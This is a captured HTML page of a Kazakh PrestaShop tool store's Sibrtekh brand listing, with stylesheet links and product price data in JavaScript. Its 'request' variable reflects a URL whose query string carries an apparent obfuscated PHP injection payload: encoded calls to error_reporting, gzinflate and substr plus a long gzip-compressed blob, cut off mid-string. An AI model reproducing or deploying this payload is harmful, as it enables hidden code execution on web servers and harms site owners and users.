

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://2000.kz/29_sibrtekh
body_size: 106295
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-ru"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="ru-ru"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="ru-ru"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="ru-ru"><![endif]-->
<html lang="ru-ru">
	<head>
		<meta charset="utf-8" />
		<title>Сибртех - Интернет-магазин Инструмент 2000</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/ico2.ico?1530502620" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/ico2.ico?1530502620" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockbestsellers/blockbestsellers.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/possearchcategories/possearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/possearchcategories/bootstrap-select.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/posmegamenu/css/custommenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/posvegamenu/css/posvegamenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/postabproductslider/producttab.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/pos_malias2/css/modules/poscountdown/css/jquery.countdown.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'http://2000.kz/';
var baseUri = 'http://2000.kz/';
var categoryCombinationsArray = {"414":{"1":{"group_type":"select","combinations":[{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1028","attribute_name":"L - 5 \u043c","attribute_color":null,"id_product_attribute":"1256","quantity":"100","price":"2040.000000","ecotax":"0.000000","weight":"0.000000","default_on":"1","reference":"92462","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1027","attribute_name":"L - 3 \u043c","attribute_color":null,"id_product_attribute":"1255","quantity":"100","price":"1310.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"92460","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]}]}},"413":{"1":{"group_type":"select","combinations":[{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"58","attribute_name":"200 \u043c\u043c","attribute_color":null,"id_product_attribute":"1250","quantity":"100","price":"370.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85438","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1024","attribute_name":"100 \u043c\u043c","attribute_color":null,"id_product_attribute":"1249","quantity":"100","price":"260.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85435","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1023","attribute_name":"80 \u043c\u043c","attribute_color":null,"id_product_attribute":"1248","quantity":"100","price":"225.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85433","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1026","attribute_name":"450 \u043c\u043c","attribute_color":null,"id_product_attribute":"1254","quantity":"100","price":"810.000000","ecotax":"0.000000","weight":"0.000000","default_on":"1","reference":"85450","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1022","attribute_name":"60 \u043c\u043c","attribute_color":null,"id_product_attribute":"1247","quantity":"100","price":"175.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85432","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1025","attribute_name":"350 \u043c\u043c","attribute_color":null,"id_product_attribute":"1253","quantity":"100","price":"605.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85446","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"1021","attribute_name":"40 \u043c\u043c","attribute_color":null,"id_product_attribute":"1246","quantity":"100","price":"140.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85430","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"61","attribute_name":"300 \u043c\u043c","attribute_color":null,"id_product_attribute":"1252","quantity":"100","price":"555.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85442","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"60","attribute_name":"250 \u043c\u043c","attribute_color":null,"id_product_attribute":"1251","quantity":"100","price":"460.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"85439","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]}]}},"396":[],"395":{"1":{"group_type":"select","combinations":[{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"927","attribute_name":"200\u04453,6 \u043c\u043c","attribute_color":null,"id_product_attribute":"1151","quantity":"100","price":"875.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"45527","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"926","attribute_name":"180\u04453,6 \u043c\u043c","attribute_color":null,"id_product_attribute":"1150","quantity":"100","price":"790.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"45525","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"925","attribute_name":"160\u04452,5 \u043c\u043c","attribute_color":null,"id_product_attribute":"1149","quantity":"100","price":"460.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"45523","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"924","attribute_name":"150\u04452,5 \u043c\u043c","attribute_color":null,"id_product_attribute":"1148","quantity":"100","price":"390.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"45519","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"923","attribute_name":"100\u04452,5 \u043c\u043c","attribute_color":null,"id_product_attribute":"1147","quantity":"98","price":"235.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"45515","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"928","attribute_name":"300\u04453,6 \u043c\u043c","attribute_color":null,"id_product_attribute":"1152","quantity":"100","price":"1330.000000","ecotax":"0.000000","weight":"0.000000","default_on":"1","reference":"45531","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]}]}},"391":{"1":{"group_type":"select","combinations":[{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"61","attribute_name":"300 \u043c\u043c","attribute_color":null,"id_product_attribute":"1138","quantity":"100","price":"940.000000","ecotax":"0.000000","weight":"0.000000","default_on":"1","reference":"32361","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]},{"id_attribute_group":"1","is_color_group":"0","group_name":"\u0420\u0430\u0437\u043c\u0435\u04401","public_group_name":"\u0420\u0430\u0437\u043c\u0435\u0440","id_attribute":"60","attribute_name":"250 \u043c\u043c","attribute_color":null,"id_product_attribute":"1137","quantity":"100","price":"935.000000","ecotax":"0.000000","weight":"0.000000","default_on":"0","reference":"32359","unit_price_impact":"0.000000","minimal_quantity":"0","available_date":"2015-11-17","group_type":"select","images":null,"specific_price":[]}]}},"263":[],"259":[],"257":[],"256":[],"255":[],"254":[],"251":[],"249":[],"238":[],"260":[],"261":[],"262":[]};
var comparator_max_item = '4';
var comparedProductsIds = [];
var contentOnly = false;
var currencyBlank = '1';
var currencyFormat = '2';
var currencyRate = '1.000000';
var currencySign = 'тнг.';
var customizationIdMessage = 'Модификация №';
var delete_txt = 'Удалить';
var displayList = false;
var freeProductTranslation = 'Бесплатно!';
var freeShippingTranslation = 'Бесплатная доставка!';
var generated_date = 1766669491;
var hasDeliveryAddress = false;
var id_lang = 1;
var img_dir = 'http://2000.kz/themes/pos_malias2/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var loggin_required = 'Вы должны авторизироваться для управления избранным.';
var max_item = 'You cannot add more than 4 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var mywishlist_url = 'http://2000.kz/module/blockwishlist/mywishlist';
var page_name = 'manufacturer';
var placeholder_blocknewsletter = 'Введите ваш e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 0;
var quickView = true;
var removingLinkText = 'удалить товар из корзины';
var request = 'http://2000.kz/29_sibrtekh?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%